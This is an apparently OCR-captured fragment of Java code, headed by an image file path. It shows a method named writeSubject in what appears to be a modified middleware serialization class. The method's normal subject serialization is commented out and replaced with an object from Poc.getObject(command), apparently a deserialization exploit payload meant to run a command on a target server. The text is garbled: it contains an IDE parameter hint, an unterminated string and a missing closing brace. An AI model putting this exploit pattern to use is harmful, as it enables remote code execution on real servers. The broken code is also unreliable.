 private void writeSubject(ObjectOutputStream var1) throws IOException {
ByteArrayOutputStream var2 = new ByteArrayOutputStream();
ObjectOutputStream var3 = new ObjectOutputStream(var2);
//if (SubjectManager.getSubjectManager().isKernelIdentity(this._subject)) {
//    AuthenticatedSubject var4 = (AuthenticatedSubject)SubjectManager.getSubjectM
//    var3.writeObject(var4);
//} else {
//    var3.writeObject(this._subject);
//}
try {
var3.writeObject(Poc.getObject( command: "));
} catch (Exception e) {
e.printStackTrace();
}